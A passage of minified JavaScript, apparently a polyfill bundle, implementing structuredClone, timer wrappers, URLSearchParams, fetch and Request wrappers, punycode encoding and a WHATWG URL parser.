invocation");Cpr(Be,"self",{value:r,writable:!0,configurable:!0,enumerable:!0})},configurable:!0,enumerable:!0})}else Tpr({global:!0,simple:!0,forced:SE},{self:Be})}catch(e){}var Ppr=l,sr=b,Fn=w,Oo=g,sg=S,xpr=Rt,Ca=x,_pr=$e,Mpr=Cr,ns=A,Npr=Xe,Dpr=z,Ex=I,Uv=Er,Fpr=_,Lpr=Zr,xf=rr,av=F,jpr=Wr,Bpr=Lt,os=ir,cg=cr,Upr=_r,mE=WR,kpr=LA,fg=zd,En=sr.Object,Wpr=sr.Array,Ox=sr.Date,Tx=sr.Error,Gpr=sr.TypeError,Hpr=sr.PerformanceMark,Ot=Fn("DOMException"),W$=os.Map,lg=os.has,Ax=os.get,kv=os.set,Rx=cg.Set,wx=cg.add,Vpr=cg.has,Kpr=Fn("Object","keys"),zpr=Oo([].push),Ypr=Oo((!0).valueOf),qpr=Oo(1.1.valueOf),Jpr=Oo("".valueOf),Xpr=Oo(Ox.prototype.getTime),G$=xpr("structuredClone"),Yn="DataCloneError",nv="Transferring",Cx=function(e){return!sg(function(){var r=new sr.Set([7]),t=e(r),a=e(En(7));return t===r||!t.has(7)||!ns(a)||+a!=7})&&e},IE=function(e,r){return!sg(function(){var t=new r,a=e({a:t,b:t});return!(a&&a.a===a.b&&a.a instanceof r&&a.a.stack===t.stack)})},Zpr=function(e){return!sg(function(){var r=e(new sr.AggregateError([1],G$,{cause:3}));return r.name!=="AggregateError"||r.errors[0]!==1||r.message!==G$||r.cause!==3})},pa=sr.structuredClone,Qpr=!IE(pa,Tx)||!IE(pa,Ot)||!Zpr(pa),ryr=!pa&&Cx(function(e){return new Hpr(G$,{detail:e}).detail}),be=Cx(pa)||ryr,_f=function(e){throw new Ot("Uncloneable type: "+e,Yn)},mr=function(e,r){throw new Ot((r||"Cloning")+" of "+e+" cannot be properly polyfilled in this engine",Yn)},Mf=function(e,r){return be||mr(r),be(e)},eyr=function(){var e;try{e=new sr.DataTransfer}catch(r){try{e=new sr.ClipboardEvent("").clipboardData}catch(t){}}return e&&e.items&&e.files?e:null},Px=function(e,r,t){if(lg(r,e))return Ax(r,e);var a=t||Uv(e),n,o,i,v,u,s;if(a==="SharedArrayBuffer")be?n=be(e):n=e;else{var c=sr.DataView;!c&&!Ca(e.slice)&&mr("ArrayBuffer");try{if(Ca(e.slice)&&!e.resizable)n=e.slice(0);else for(o=e.byteLength,i=("maxByteLength"in e)?{maxByteLength:e.maxByteLength}:void 0,n=new ArrayBuffer(o,i),v=new c(e),u=new c(n),s=0;s<o;s++)u.setUint8(s,v.getUint8(s))}catch(f){throw new Ot("ArrayBuffer is detached",Yn)}}return kv(r,e,n),n},tyr=function(e,r,t,a,n){var o=sr[r];return ns(o)||mr(r),new o(Px(e.buffer,n),t,a)},vr=function(e,r){if(Npr(e)&&_f("Symbol"),!ns(e))return e;if(r){if(lg(r,e))return Ax(r,e)}else r=new W$;var t=Uv(e),a,n,o,i,v,u,s,c;switch(t){case"Array":o=Wpr(av(e));break;case"Object":o={};break;case"Map":o=new W$;break;case"Set":o=new Rx;break;case"RegExp":o=new RegExp(e.source,Bpr(e));break;case"Error":switch(n=e.name,n){case"AggregateError":o=new(Fn(n))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":o=new(Fn(n));break;case"CompileError":case"LinkError":case"RuntimeError":o=new(Fn("WebAssembly",n));break;default:o=new Tx}break;case"DOMException":o=new Ot(e.message,e.name);break;case"ArrayBuffer":case"SharedArrayBuffer":o=Px(e,r,t);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":u=t==="DataView"?e.byteLength:e.length,o=tyr(e,t,e.byteOffset,u,r);break;case"DOMQuad":try{o=new DOMQuad(vr(e.p1,r),vr(e.p2,r),vr(e.p3,r),vr(e.p4,r))}catch(f){o=Mf(e,t)}break;case"File":if(be)try{o=be(e),Uv(o)!==t&&(o=void 0)}catch(f){}if(!o)try{o=new File([e],e.name,e)}catch(f){}o||mr(t);break;case"FileList":if(i=eyr(),i){for(v=0,u=av(e);v<u;v++)i.items.add(vr(e[v],r));o=i.files}else o=Mf(e,t);break;case"ImageData":try{o=new ImageData(vr(e.data,r),e.width,e.height,{colorSpace:e.colorSpace})}catch(f){o=Mf(e,t)}break;default:if(be)o=be(e);else switch(t){case"BigInt":o=En(e.valueOf());break;case"Boolean":o=En(Ypr(e));break;case"Number":o=En(qpr(e));break;case"String":o=En(Jpr(e));break;case"Date":o=new Ox(Xpr(e));break;case"Blob":try{o=e.slice(0,e.size,e.type)}catch(f){mr(t)}break;case"DOMPoint":case"DOMPointReadOnly":a=sr[t];try{o=a.fromPoint?a.fromPoint(e):new a(e.x,e.y,e.z,e.w)}catch(f){mr(t)}break;case"DOMRect":case"DOMRectReadOnly":a=sr[t];try{o=a.fromRect?a.fromRect(e):new a(e.x,e.y,e.width,e.height)}catch(f){mr(t)}break;case"DOMMatrix":case"DOMMatrixReadOnly":a=sr[t];try{o=a.fromMatrix?a.fromMatrix(e):new a(e)}catch(f){mr(t)}break;case"AudioData":case"VideoFrame":Ca(e.clone)||mr(t);try{o=e.clone()}catch(f){_f(t)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":mr(t);default:_f(t)}}switch(kv(r,e,o),t){case"Array":case"Object":for(s=Kpr(e),v=0,u=av(s);v<u;v++)c=s[v],Lpr(o,c,vr(e[c],r));break;case"Map":e.forEach(function(f,$){kv(o,vr($,r),vr(f,r))});break;case"Set":e.forEach(function(f){wx(o,vr(f,r))});break;case"Error":xf(o,"message",vr(e.message,r)),Fpr(e,"cause")&&xf(o,"cause",vr(e.cause,r)),n==="AggregateError"?o.errors=vr(e.errors,r):n==="SuppressedError"&&(o.error=vr(e.error,r),o.suppressed=vr(e.suppressed,r));case"DOMException":kpr&&xf(o,"stack",vr(e.stack,r))}return o},ayr=function(e,r){if(!ns(e))throw new Gpr("Transfer option cannot be converted to a sequence");var t=[];Dpr(e,function($){zpr(t,Ex($))});for(var a=0,n=av(t),o=new Rx,i,v,u,s,c,f;a<n;){if(i=t[a++],v=Uv(i),v==="ArrayBuffer"?Vpr(o,i):lg(r,i))throw new Ot("Duplicate transferable",Yn);if(v==="ArrayBuffer"){wx(o,i);continue}if(fg)s=pa(i,{transfer:[i]});else switch(v){case"ImageBitmap":u=sr.OffscreenCanvas,_pr(u)||mr(v,nv);try{c=new u(i.width,i.height),f=c.getContext("bitmaprenderer"),f.transferFromImageBitmap(i),s=c.transferToImageBitmap()}catch($){}break;case"AudioData":case"VideoFrame":(!Ca(i.clone)||!Ca(i.close))&&mr(v,nv);try{s=i.clone(),i.close()}catch($){}break;case"MediaSourceHandle":case"MessagePort":case"MIDIAccess":case"OffscreenCanvas":case"ReadableStream":case"RTCDataChannel":case"TransformStream":case"WebTransportReceiveStream":case"WebTransportSendStream":case"WritableStream":mr(v,nv)}if(s===void 0)throw new Ot("This object cannot be transferred: "+v,Yn);kv(r,i,s)}return o},nyr=function(e){Upr(e,function(r){fg?be(r,{transfer:[r]}):Ca(r.transfer)?r.transfer():mE?mE(r):mr("ArrayBuffer",nv)})};Ppr({global:!0,enumerable:!0,sham:!fg,forced:Qpr},{structuredClone:function(r){var t=jpr(arguments.length,1)>1&&!Mpr(arguments[1])?Ex(arguments[1]):void 0,a=t?t.transfer:void 0,n,o;a!==void 0&&(n=new W$,o=ayr(a,n));var i=vr(r,n);return o&&nyr(o),i}});var oyr=l,xx=b,iyr=ug,bE=iyr(xx.setInterval,!0);oyr({global:!0,bind:!0,forced:xx.setInterval!==bE},{setInterval:bE});var vyr=l,_x=b,uyr=ug,EE=uyr(_x.setTimeout,!0);vyr({global:!0,bind:!0,forced:_x.setTimeout!==EE},{setTimeout:EE});var syr=S,cyr=R,fyr=T,OE=Ma,lyr=cyr("iterator"),is=!syr(function(){var e=new URL("b?a=1&b=2&c=3","https://a"),r=e.searchParams,t=new URLSearchParams("a=1&a=2&b=3"),a="";return e.pathname="c%20d",r.forEach(function(n,o){r.delete("b"),a+=o+n}),t.delete("a",2),t.delete("b",void 0),OE&&(!e.toJSON||!t.has("a",1)||t.has("a",2)||!t.has("a",void 0)||t.has("b"))||!r.size&&(OE||!fyr)||!r.sort||e.href!=="https://a/c%20d?a=1&c=3"||r.get("c")!=="3"||String(new URLSearchParams("?a=1"))!=="a=1"||!r[lyr]||new URL("https://a@b").username!=="a"||new URLSearchParams(new URLSearchParams("a=b")).get("a")!=="b"||new URL("https://тест").host!=="xn--e1aybc"||new URL("https://a#б").hash!=="#%D0%B1"||a!=="a1c3"||new URL("https://x",void 0).host!=="x"}),Ut=g,Nf=2147483647,Ln=36,Mx=1,H$=26,$yr=38,dyr=700,hyr=72,gyr=128,pyr="-",yyr=/[^\0-\u007E]/,Nx=/[.\u3002\uFF0E\uFF61]/g,TE="Overflow: input needs wider integers to process",Df=Ln-Mx,AE=RangeError,Syr=Ut(Nx.exec),ua=Math.floor,Ff=String.fromCharCode,RE=Ut("".charCodeAt),Dx=Ut([].join),We=Ut([].push),myr=Ut("".replace),Iyr=Ut("".split),byr=Ut("".toLowerCase),Eyr=function(e){for(var r=[],t=0,a=e.length;t<a;){var n=RE(e,t++);if(n>=55296&&n<=56319&&t<a){var o=RE(e,t++);(o&64512)===56320?We(r,((n&1023)<<10)+(o&1023)+65536):(We(r,n),t--)}else We(r,n)}return r},wE=function(e){return e+22+75*(e<26)},Oyr=function(e,r,t){var a=0;for(e=t?ua(e/dyr):e>>1,e+=ua(e/r);e>Df*H$>>1;)e=ua(e/Df),a+=Ln;return ua(a+(Df+1)*e/(e+$yr))},Tyr=function(e){var r=[];e=Eyr(e);var t=e.length,a=gyr,n=0,o=hyr,i,v;for(i=0;i<e.length;i++)v=e[i],v<128&&We(r,Ff(v));var u=r.length,s=u;for(u&&We(r,pyr);s<t;){var c=Nf;for(i=0;i<e.length;i++)v=e[i],v>=a&&v<c&&(c=v);var f=s+1;if(c-a>ua((Nf-n)/f))throw new AE(TE);for(n+=(c-a)*f,a=c,i=0;i<e.length;i++){if(v=e[i],v<a&&++n>Nf)throw new AE(TE);if(v===a){for(var $=n,d=Ln;;){var h=d<=o?Mx:d>=o+H$?H$:d-o;if($<h)break;var p=$-h,y=Ln-h;We(r,Ff(wE(h+p%y))),$=ua(p/y),d+=Ln}We(r,Ff(wE($))),o=Oyr(n,f,s===u),n=0,s++}}n++,a++}return Dx(r,"")},Ayr=function(e){var r=[],t=Iyr(myr(byr(e),Nx,"."),"."),a,n;for(a=0;a<t.length;a++)n=t[a],We(r,Syr(yyr,n)?"xn--"+Tyr(n):n);return Dx(r,".")},V$=l,Fx=b,$g=h0,Ryr=w,Ai=m,Jr=g,jn=T,Lx=is,jx=B,wyr=V,Cyr=re,Pyr=Or,xyr=Mt,dg=j,Bx=Sr,Lf=x,_yr=_,Myr=k,Nyr=Er,Dyr=I,Ux=A,pr=P,Fyr=er,CE=wr,PE=rt,Lyr=Ce,Ri=or,Yt=Wr,jyr=R,Byr=Md,Uyr=jyr("iterator"),Ka="URLSearchParams",kx=Ka+"Iterator",Wx=dg.set,Br=dg.getterFor(Ka),kyr=dg.getterFor(kx),xE=$g("fetch"),Wv=$g("Request"),Bn=$g("Headers"),jf=Wv&&Wv.prototype,_E=Bn&&Bn.prototype,Wyr=Fx.TypeError,Gyr=Fx.encodeURIComponent,Hyr=String.fromCharCode,Vyr=Ryr("String","fromCodePoint"),Kyr=parseInt,ov=Jr("".charAt),ME=Jr([].join),Ge=Jr([].push),Gx=Jr("".replace),zyr=Jr([].shift),NE=Jr([].splice),DE=Jr("".split),Hx=Jr("".slice),Yyr=Jr(/./.exec),qyr=/\+/g,Bf="�",Jyr=/^[0-9a-f]+$/i,FE=function(e,r){var t=Hx(e,r,r+2);return Yyr(Jyr,t)?Kyr(t,16):NaN},Xyr=function(e){for(var r=0,t=128;t>0&&e&t;t>>=1)r++;return r},Zyr=function(e){var r=null;switch(e.length){case 1:r=e[0];break;case 2:r=(e[0]&31)<<6|e[1]&63;break;case 3:r=(e[0]&15)<<12|(e[1]&63)<<6|e[2]&63;break;case 4:r=(e[0]&7)<<18|(e[1]&63)<<12|(e[2]&63)<<6|e[3]&63;break}return r>1114111?null:r},LE=function(e){e=Gx(e,qyr," ");for(var r=e.length,t="",a=0;a<r;){var n=ov(e,a);if(n==="%"){if(ov(e,a+1)==="%"||a+3>r){t+="%",a++;continue}var o=FE(e,a+1);if(o!==o){t+=n,a++;continue}a+=2;var i=Xyr(o);if(i===0)n=Hyr(o);else{if(i===1||i>4){t+=Bf,a++;continue}for(var v=[o],u=1;u<i&&(a++,!(a+3>r||ov(e,a)!=="%"));){var s=FE(e,a+1);if(s!==s){a+=3;break}if(s>191||s<128)break;Ge(v,s),a+=2,u++}if(v.length!==i){t+=Bf;continue}var c=Zyr(v);c===null?t+=Bf:n=Vyr(c)}}t+=n,a++}return t},Qyr=/[!'()~]|%20/g,rSr={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+"},eSr=function(e){return rSr[e]},jE=function(e){return Gx(Gyr(e),Qyr,eSr)},Uf=xyr(function(r,t){Wx(this,{type:kx,target:Br(r).entries,index:0,kind:t})},Ka,function(){var r=kyr(this),t=r.target,a=r.index++;if(!t||a>=t.length)return r.target=null,Ri(void 0,!0);var n=t[a];switch(r.kind){case"keys":return Ri(n.key,!1);case"values":return Ri(n.value,!1)}return Ri([n.key,n.value],!1)},!0),Vx=function(e){this.entries=[],this.url=null,e!==void 0&&(Ux(e)?this.parseObject(e):this.parseQuery(typeof e=="string"?ov(e,0)==="?"?Hx(e,1):e:pr(e)))};Vx.prototype={type:Ka,bindURL:function(e){this.url=e,this.update()},parseObject:function(e){var r=this.entries,t=Lyr(e),a,n,o,i,v,u,s;if(t)for(a=PE(e,t),n=a.next;!(o=Ai(n,a)).done;){if(i=PE(Dyr(o.value)),v=i.next,(u=Ai(v,i)).done||(s=Ai(v,i)).done||!Ai(v,i).done)throw new Wyr("Expected sequence with length 2");Ge(r,{key:pr(u.value),value:pr(s.value)})}else for(var c in e)_yr(e,c)&&Ge(r,{key:c,value:pr(e[c])})},parseQuery:function(e){if(e)for(var r=this.entries,t=DE(e,"&"),a=0,n,o;a<t.length;)n=t[a++],n.length&&(o=DE(n,"="),Ge(r,{key:LE(zyr(o)),value:LE(ME(o,"="))}))},serialize:function(){for(var e=this.entries,r=[],t=0,a;t<e.length;)a=e[t++],Ge(r,jE(a.key)+"="+jE(a.value));return ME(r,"&")},update:function(){this.entries.length=0,this.parseQuery(this.url.query)},updateURL:function(){this.url&&this.url.update()}};var vs=function(){Bx(this,Pa);var r=arguments.length>0?arguments[0]:void 0,t=Wx(this,new Vx(r));jn||(this.size=t.entries.length)},Pa=vs.prototype;Cyr(Pa,{append:function(r,t){var a=Br(this);Yt(arguments.length,2),Ge(a.entries,{key:pr(r),value:pr(t)}),jn||this.length++,a.updateURL()},delete:function(e){for(var r=Br(this),t=Yt(arguments.length,1),a=r.entries,n=pr(e),o=t<2?void 0:arguments[1],i=o===void 0?o:pr(o),v=0;v<a.length;){var u=a[v];if(u.key===n&&(i===void 0||u.value===i)){if(NE(a,v,1),i!==void 0)break}else v++}jn||(this.size=a.length),r.updateURL()},get:function(r){var t=Br(this).entries;Yt(arguments.length,1);for(var a=pr(r),n=0;n<t.length;n++)if(t[n].key===a)return t[n].value;return null},getAll:function(r){var t=Br(this).entries;Yt(arguments.length,1);for(var a=pr(r),n=[],o=0;o<t.length;o++)t[o].key===a&&Ge(n,t[o].value);return n},has:function(r){for(var t=Br(this).entries,a=Yt(arguments.length,1),n=pr(r),o=a<2?void 0:arguments[1],i=o===void 0?o:pr(o),v=0;v<t.length;){var u=t[v++];if(u.key===n&&(i===void 0||u.value===i))return!0}return!1},set:function(r,t){var a=Br(this);Yt(arguments.length,1);for(var n=a.entries,o=!1,i=pr(r),v=pr(t),u=0,s;u<n.length;u++)s=n[u],s.key===i&&(o?NE(n,u--,1):(o=!0,s.value=v));o||Ge(n,{key:i,value:v}),jn||(this.size=n.length),a.updateURL()},sort:function(){var r=Br(this);Byr(r.entries,function(t,a){return t.key>a.key?1:-1}),r.updateURL()},forEach:function(r){for(var t=Br(this).entries,a=Myr(r,arguments.length>1?arguments[1]:void 0),n=0,o;n<t.length;)o=t[n++],a(o.value,o.key,this)},keys:function(){return new Uf(this,"keys")},values:function(){return new Uf(this,"values")},entries:function(){return new Uf(this,"entries")}},{enumerable:!0});jx(Pa,Uyr,Pa.entries,{name:"entries"});jx(Pa,"toString",function(){return Br(this).serialize()},{enumerable:!0});jn&&wyr(Pa,"size",{get:function(){return Br(this).entries.length},configurable:!0,enumerable:!0});Pyr(vs,Ka);V$({global:!0,constructor:!0,forced:!Lx},{URLSearchParams:vs});if(!Lx&&Lf(Bn)){var tSr=Jr(_E.has),aSr=Jr(_E.set),BE=function(e){if(Ux(e)){var r=e.body,t;if(Nyr(r)===Ka)return t=e.headers?new Bn(e.headers):new Bn,tSr(t,"content-type")||aSr(t,"content-type","application/x-www-form-urlencoded;charset=UTF-8"),Fyr(e,{body:CE(0,pr(r)),headers:CE(0,t)})}return e};if(Lf(xE)&&V$({global:!0,enumerable:!0,dontCallGetSet:!0,forced:!0},{fetch:function(r){return xE(r,arguments.length>1?BE(arguments[1]):{})}}),Lf(Wv)){var kf=function(r){return Bx(this,jf),new Wv(r,arguments.length>1?BE(arguments[1]):{})};jf.constructor=kf,kf.prototype=jf,V$({global:!0,constructor:!0,dontCallGetSet:!0,forced:!0},{Request:kf})}}var nSr={URLSearchParams:vs,getState:Br},oSr=l,hg=T,iSr=is,gg=b,UE=k,Gr=g,Gv=B,Fr=V,vSr=Sr,K$=_,pg=e0,qt=QA,Vr=xr,uSr=Ha.codeAt,sSr=Ayr,Se=P,cSr=Or,fSr=Wr,Kx=nSr,zx=j,lSr=zx.set,Hv=zx.getterFor("URL"),$Sr=Kx.URLSearchParams,dSr=Kx.getState,ln=gg.URL,z$=gg.TypeError,Vv=gg.parseInt,hSr=Math.floor,kE=Math.pow,Ur=Gr("".charAt),Yr=Gr(/./.exec),On=Gr([].join),gSr=Gr(1.1.toString),pSr=Gr([].pop),ea=Gr([].push),Wf=Gr("".replace),ySr=Gr([].shift),SSr=Gr("".split),Un=Gr("".slice),Kv=Gr("".toLowerCase),mSr=Gr([].unshift),ISr="Invalid authority",Gf="Invalid scheme",dt="Invalid host",WE="Invalid port",Yx=/[a-z]/i,bSr=/[\d+-.a-z]/i,Y$=/\d/,ESr=/^0x/i,OSr=/^[0-7]+$/,TSr=/^\d+$/,qx=/^[\da-f]+$/i,ASr=/[\0\t\n\r #%/:<>?@[\\\]^|]/,RSr=/[\0\t\n\r #/:<>?@[\\\]^|]/,wSr=/^[\u0000-\u0020]+/,CSr=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,PSr=/[\t\n\r]/g,Lr,xSr=function(e){var r=SSr(e,"."),t,a,n,o,i,v,u;if(r.length&&r[r.length-1]===""&&r.length--,t=r.length,t>4)return e;for(a=[],n=0;n<t;n++){if(o=r[n],o==="")return e;if(i=10,o.length>1&&Ur(o,0)==="0"&&(i=Yr(ESr,o)?16:8,o=Un(o,i===8?1:2)),o==="")v=0;else{if(!Yr(i===10?TSr:i===8?OSr:qx,o))return e;v=Vv(o,i)}ea(a,v)}for(n=0;n<t;n++)if(v=a[n],n===t-1){if(v>=kE(256,5-t))return null}else if(v>255)return null;for(u=pSr(a),n=0;n<a.length;n++)u+=a[n]*kE(256,3-n);return u},_Sr=function(e){var r=[0,0,0,0,0,0,0,0],t=0,a=null,n=0,o,i,v,u,s,c,f,$=function(){return Ur(e,n)};if($()===":"){if(Ur(e,1)!==":")return;n+=2,t++,a=t}for(;$();){if(t===8)return;if($()===":"){if(a!==null)return;n++,t++,a=t;continue}for(o=i=0;i<4&&Yr(qx,$());)o=o*16+Vv($(),16),n++,i++;if($()==="."){if(i===0||(n-=i,t>6))return;for(v=0;$();){if(u=null,v>0)if($()==="."&&v<4)n++;else return;if(!Yr(Y$,$()))return;for(;Yr(Y$,$());){if(s=Vv($(),10),u===null)u=s;else{if(u===0)return;u=u*10+s}if(u>255)return;n++}r[t]=r[t]*256+u,v++,(v===2||v===4)&&t++}if(v!==4)return;break}else if($()===":"){if(n++,!$())return}else if($())return;r[t++]=o}if(a!==null)for(c=t-a,t=7;t!==0&&c>0;)f=r[t],r[t--]=r[a+c-1],r[a+--c]=f;else if(t!==8)return;return r},MSr=function(e){for(var r=null,t=1,a=null,n=0,o=0;o<8;o++)e[o]!==0?(n>t&&(r=a,t=n),a=null,n=0):(a===null&&(a=o),++n);return n>t?a:r},$n=function(e){var r,t,a,n;if(typeof e=="number"){for(r=[],t=0;t<4;t++)mSr(r,e%256),e=hSr(e/256);return On(r,".")}if(typeof e=="object"){for(r="",a=MSr(e),t=0;t<8;t++)n&&e[t]===0||(n&&(n=!1),a===t?(r+=t?":":"::",n=!0):(r+=gSr(e[t],16),t<7&&(r+=":")));return"["+r+"]"}return e},iv={},Jx=pg({},iv,{" ":1,'"':1,"<":1,">":1,"`":1}),Xx=pg({},Jx,{"#":1,"?":1,"{":1,"}":1}),Hf=pg({},Xx,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),Le=function(e,r){var t=uSr(e,0);return t>32&&t<127&&!K$(r,e)?e:encodeURIComponent(e)},wi={ftp:21,file:null,http:80,https:443,ws:80,wss:443},Tn=function(e,r){var t;return e.length===2&&Yr(Yx,Ur(e,0))&&((t=Ur(e,1))===":"||!r&&t==="|")},GE=function(e){var r;return e.length>1&&Tn(Un(e,0,2))&&(e.length===2||(r=Ur(e,2))==="/"||r==="\\"||r==="?"||r==="#")},NSr=function(e){return e==="."||Kv(e)==="%2e"},DSr=function(e){return e=Kv(e),e===".."||e==="%2e."||e===".%2e"||e==="%2e%2e"},Vf={},HE={},Kf={},VE={},KE={},zf={},zE={},YE={},Ci={},Pi={},Yf={},qf={},Jf={},Xf={},qE={},Zf={},Jt={},ae={},JE={},ht={},ye={},yg=function(e,r,t){var a=Se(e),n,o,i;if(r){if(o=this.parse(a),o)throw new z$(o);this.searchParams=null}else{if(t!==void 0&&(n=new yg(t,!0)),o=this.parse(a,null,n),o)throw new z$(o);i=dSr(new $Sr),i.bindURL(this),this.searchParams=i}};yg.prototype={type:"URL",parse:function(e,r,t){var a=this,n=r||Vf,o=0,i="",v=!1,u=!1,s=!1,c,f,$,d;for(e=Se(e),r||(a.scheme="",a.username="",a.password="",a.host=null,a.port=null,a.path=[],a.query=null,a.fragment=null,a.cannotBeABaseURL=!1,e=Wf(e,wSr,""),e=Wf(e,CSr,"$1")),e=Wf(e,PSr,""),c=qt(e);o<=c.length;){switch(f=c[o],n){case Vf:if(f&&Yr(Yx,f))i+=Kv(f),n=HE;else{if(r)return Gf;n=Kf;continue}break;case HE:if(f&&(Yr(bSr,f)||f==="+"||f==="-"||f==="."))i+=Kv(f);else if(f===":"){if(r&&(a.isSpecial()!==K$(wi,i)||i==="file"&&(a.includesCredentials()||a.port!==null)||a.scheme==="file"&&!a.host))return;if(a.scheme=i,r){a.isSpecial()&&wi[a.scheme]===a.port&&(a.port=null);return}i="",a.scheme==="file"?n=Xf:a.isSpecial()&&t&&t.scheme===a.scheme?n=VE:a.isSpecial()?n=YE:c[o+1]==="/"?(n=KE,o++):(a.cannotBeABaseURL=!0,ea(a.path,""),n=JE)}else{if(r)return Gf;i="",n=Kf,o=0;continue}break;case Kf:if(!t||t.cannotBeABaseURL&&f!=="#")return Gf;if(t.cannotBeABaseURL&&f==="#"){a.scheme=t.scheme,a.path=Vr(t.path),a.query=t.query,a.fragment="",a.cannotBeABaseURL=!0,n=ye;break}n=t.scheme==="file"?Xf:zf;continue;case VE:if(f==="/"&&c[o+1]==="/")n=Ci,o++;else{n=zf;continue}break;case KE:if(f==="/"){n=Pi;break}else{n=ae;continue}case zf:if(a.scheme=t.scheme,f===Lr)a.username=t.username,a.password=t.password,a.host=t.host,a.port=t.port,a.path=Vr(t.path),a.query=t.query;else if(f==="/"||f==="\\"&&a.isSpecial())n=zE;else if(f==="?")a.username=t.username,a.password=t.password,a.host=t.host,a.port=t.port,a.path=Vr(t.path),a.query="",n=ht;else if(f==="#")a.username=t.username,a.password=t.password,a.host=t.host,a.port=t.port,a.path=Vr(t.path),a.query=t.query,a.fragment="",n=ye;else{a.username=t.username,a.password=t.password,a.host=t.host,a.port=t.port,a.path=Vr(t.path),a.path.length--,n=ae;continue}break;case zE:if(a.isSpecial()&&(f==="/"||f==="\\"))n=Ci;else if(f==="/")n=Pi;else{a.username=t.username,a.password=t.password,a.host=t.host,a.port=t.port,n=ae;continue}break;case YE:if(n=Ci,f!=="/"||Ur(i,o+1)!=="/")continue;o++;break;case Ci:if(f!=="/"&&f!=="\\"){n=Pi;continue}break;case Pi:if(f==="@"){v&&(i="%40"+i),v=!0,$=qt(i);for(var h=0;h<$.length;h++){var p=$[h];if(p===":"&&!s){s=!0;continue}var y=Le(p,Hf);s?a.password+=y:a.username+=y}i=""}else if(f===Lr||f==="/"||f==="?"||f==="#"||f==="\\"&&a.isSpecial()){if(v&&i==="")return ISr;o-=qt(i).length+1,i="",n=Yf}else i+=f;break;case Yf:case qf:if(r&&a.scheme==="file"){n=Zf;continue}else if(f===":"&&!u){if(i==="")return dt;if(d=a.parseHost(i),d)return d;if(i="",n=Jf,r===qf)return}else if(f===Lr||f==="/"||f==="?"||f==="#"||f==="\\"&&a.isSpecial()){if(a.isSpecial()&&i==="")return dt;if(r&&i===""&&(a.includesCredentials()||a.port!==null))return;if(d=a.parseHost(i),d)return d;if(i="",n=Jt,r)return;continue}else f==="["?u=!0:f==="]"&&(u=!1),i+=f;break;case Jf:if(Yr(Y$,f))i+=f;else if(f===Lr||f==="/"||f==="?"||f==="#"||f==="\\"&&a.isSpecial()||r){if(i!==""){var E=Vv(i,10);if(E>65535)return WE;a.port=a.isSpecial()&&E===wi[a.scheme]?null:E,i=""}if(r)return;n=Jt;continue}else return WE;break;case Xf:if(a.scheme="file",f==="/"||f==="\\")n=qE;else if(t&&t.scheme==="file")switch(f){case Lr:a.host=t.host,a.path=Vr(t.path),a.query=t.query;break;case"?":a.host=t.host,a.path=Vr(t.path),a.query="",n=ht;break;case"#":a.host=t.host,a.path=Vr(t.path),a.query=t.query,a.fragment="",n=ye;break;default:GE(On(Vr(c,o),""))||(a.host=t.host,a.path=Vr(t.path),a.shortenPath()),n=ae;continue}else{n=ae;continue}break;case qE:if(f==="/"||f==="\\"){n=Zf;break}t&&t.scheme==="file"&&!GE(On(Vr(c,o),""))&&(Tn(t.path[0],!0)?ea(a.path,t.path[0]):a.host=t.host),n=ae;continue;case Zf:if(f===Lr||f==="/"||f==="\\"||f==="?"||f==="#"){if(!r&&Tn(i))n=ae;else if(i===""){if(a.host="",r)return;n=Jt}else{if(d=a.parseHost(i),d)return d;if(a.host==="localhost"&&(a.host=""),r)return;i="",n=Jt}continue}else i+=f;break;case Jt:if(a.isSpecial()){if(n=ae,f!=="/"&&f!=="\\")continue}else if(!r&&f==="?")a.query="",n=ht;else if(!r&&f==="#")a.fragment="",n=ye;else if(f!==Lr&&(n=ae,f!=="/"))continue;break;case ae:if(f===Lr||f==="/"||f==="\\"&&a.isSpecial()||!r&&(f==="?"||f==="#")){if(DSr(i)?(a.shortenPath(),f!=="/"&&!(f==="\\"&&a.isSpecial())&&ea(a.path,"")):NSr(i)?f!=="/"&&!(f==="\\"&&a.isSpecial())&&ea(a.path,""):(a.scheme==="file"&&!a.path.length&&Tn(i)&&(a.host&&(a.host=""),i=Ur(i,0)+":"),ea(a.path,i)),i="",a.scheme==="file"&&(f===Lr||f==="?"||f==="#"))for(;a.path.length>1&&a.path[0]==="";)ySr(a.path);f==="?"?(a.query="",n=ht):f==="#"&&(a.fragment="",n=ye)}else i+=Le(f,Xx);break;case JE:f==="?"?(a.query="",n=ht):f==="#"?(a.fragment="",n=ye):f!==Lr&&(a.path[0]+=Le(f,iv));break;case ht:!r&&f==="#"?(a.fragment="",n=ye):f!==Lr&&(f==="'"&&a.isSpecial()?a.query+="%27":f==="#"?a.query+="%23":a.query+=Le(f,iv));break;case ye:f!==Lr&&(a.fragment+=Le(f,Jx));break}o++}},parseHost:function(e){var r,t,a;if(Ur(e,0)==="["){if(Ur(e,e.length-1)!=="]"||(r=_Sr(Un(e,1,-1)),!r))return dt;this.host=r}else if(this.isSpecial()){if(e=sSr(e),Yr(ASr,e)||(r=xSr(e),r===null))return dt;this.host=r}else{if(Yr(RSr,e))return dt;for(r="",t=qt(e),a=0;a<t.length;a++)r+=Le(t[a],iv);this.host=r}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||this.scheme==="file"},includesCredentials:function(){return this.username!==""||this.password!==""},isSpecial:function(){return K$(wi,this.scheme)},shortenPath:function(){var e=this.path,r=e.length;r&&(this.scheme!=="file"||r!==1||!Tn(e[0],!0))&&e.length--},serialize:function(){var e=this,r=e.scheme,t=e.username,a=e.password,n=e.host,o=e.port,i=e.path,v=e.query,u=e.fragment,s=r+":";return 